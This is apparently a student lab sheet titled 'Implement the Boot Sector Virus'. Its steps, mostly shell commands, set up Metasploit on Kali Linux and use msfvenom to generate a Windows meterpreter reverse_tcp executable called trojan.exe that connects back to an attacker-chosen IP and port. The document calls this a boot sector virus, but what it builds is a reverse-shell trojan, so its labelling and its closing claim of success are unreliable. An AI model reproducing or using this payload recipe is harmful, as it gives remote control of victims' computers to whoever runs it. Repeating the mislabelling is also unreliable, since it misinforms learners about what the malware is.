|  |
| --- |
| **IMPLEMENT THE BOOT SECTOR VIRUS**      **AIM:**  To implement boot sector virus.  **PROCEDURE:**  **Select Root Terminal Emulator**  Step 1: Update and Upgrade Kali Linux  Open the terminal and type in : sudo apt-get update  Next, type in: sudo apt-get upgrade  Step 2: Open exploit software  Open up the terminal and type in : msfvenom  Step 3: Fix any errors  If you see this, it means that bundler is either set up incorrectly or hasn’t been updated.  To fix this, change the current directory (file) to usr/share/metasploit-framework by typing in:  >> cd /usr/share/metasploit-framework/ from the root directory. If you make a mistake, you can type in  >> cd ..  to go back to the previous directory or type in any directory after cd to go there.  3.Now that we are in the metasploit-framework directory, type in >> gem install bundler to install bundler, then type in  >> bundle install  4.If bundler is not the correct version, you should get a message telling you which version to install (in this case it was 1.17.3). Type in >> gem install bundler:[version number] and then type in : gem update –system |

Step 4: Choose our payload

To see a list of payloads : msfvenom -l payloads

Step 5: Customize our payload msfvenom –list-options -p windows/meterpreter/reverse_tcp

Step 6: Generate the virus

Now that we have our payload, ip address, and port number, we have all the information that we need.

Type in:

Syntax:

msfvenom -p [payload] LHOST=[your ip address] LPORT=[the port number] -f [file type] > [path] Example

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f exe > trojan.exe

If we look in our files using ls, we see that our new file pops up.

OUTPUT:

1. msfvenom



1. msfvenom -l payloads

1. msfvenom –-list-options -p windows/meterpreter/reverse_tcp



1. msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f exe > trojan.exe



RESULT:

Thus the implementation of boot sector virus executed successfully.